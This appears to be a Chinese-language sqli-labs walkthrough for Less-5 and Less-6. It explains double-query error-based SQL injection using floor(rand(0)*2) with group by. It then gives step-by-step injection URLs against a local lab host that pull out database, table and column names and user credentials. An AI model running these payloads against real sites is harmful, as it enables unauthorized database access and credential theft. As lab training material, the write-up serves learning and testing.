
Less5
双注入GET单引号字符型注入
基本知识
什么是双查询?

双查询就是在 select 语句中再插入一个 select 语句,如下图所示:

在查询的时候,会先执行 select database() 语句,然后再将该语句的执行结果传递给 count() 函数,从内到外依次执行。
函数
对于双查询注入,需要先了解 count()、rand()、floor() 这三个函数的功能,以及 group by 的用法。
floor():去除小数

rand():产生随机数
count():对表中的数据进行计数

group by:根据规则,对数据进行分组处理。
双查询注入产生原因

使用 group by 子句结合 rand() 函数以及像 count(*) 这样的聚合函数,在 SQL 查询时会出现错误,这种错误是随机产生的,这就产生了双重查询注入。
工作原理
以下面的查询语句为例:
1 | select count(*),concat((select database()),floor(rand(0)*2))a from information_schema.columns group by a; |

首先,rand(0)的查询结果几乎消除了rand()函数原有的随机性,连续查询几次,我们会发现它的规律如下(01101)

其次,使用 group by 语句和 count() 函数的时候,mysql 数据库会先建立一个虚拟表,当查询到新的键不在虚拟表中,数据库就会将其插入表中,如果数据库中已存在该键,则找到该键对应的计数字段并加 1。新建虚拟表如下:
| 键 | 计数 |
|---|---|
| | |
| | |
| | |
由于使用了 rand(0),在查询虚拟表之前会先执行一下 floor(rand(0)*2)),第一次的到结果为 0,发现虚拟表中没有,所以此时要插入键 0。
但是对于数据库而言 rand(0)*2 是一个未知数,因此插入数据时 floor(rand(0)*2)) 函数又需要执行一遍,此时的查询结果为 1 (根据上一张图片查询结果 01101 可知,第二次查询结果为 1),所以此时要插入键 1,取第一条记录查询,虚拟表如下:
| 键 | 计数 |
|---|---|
| 1 | 1 |
| | |
| | |
取第二条记录查询,此时执行 floor(rand(0)*2)) 返回的结果为1(此时对应上面 01101 的第三次查询结果1),查找虚拟表发现键 1 已经存在,所以直接加 1,虚拟表变化如下:
| 键 | 计数 |
|---|---|
| 1 | 2 |
| | |
| | |
取第三条记录查询,此时执行 floor(rand(0)*2)) 返回的结果为 0 (此时对应上面 01101 的第四次查询结果 0),发现虚拟表中没有键0,所以要将其写入虚拟表。同样在写入虚拟表的时候,floor(rand(0)*2)) 又执行了一遍,此时查询结果为上面 01101 的第五次结果 1,但是键1已经存在虚拟表中,由于键只能唯一,所以此时就会报错。
| 键 | 计数 |
|---|---|
| 1 | 2 |
| 1 | 1 (报错) |
| | |
所以在使用 floor()、rand(0)、count()、group by 时,数据表中至少要有 3 条记录才会报错.
注入步骤

- 输入字符使网页报错,判断执行的 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' |
- 判断字段数
1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' order by 4%23 |

- 爆数据库名
1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select database()),floor(rand(0)*2))a from information_schema.columns group by a%23 |

- 爆表
1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

- 爆字段
1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

- 爆数据
1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select username FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select password FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

Less6
双注入GET双引号字符型注入
- 输入字符使网页报错,判断执行的 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" |

- 判断字段数
1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" order by 4%23 |
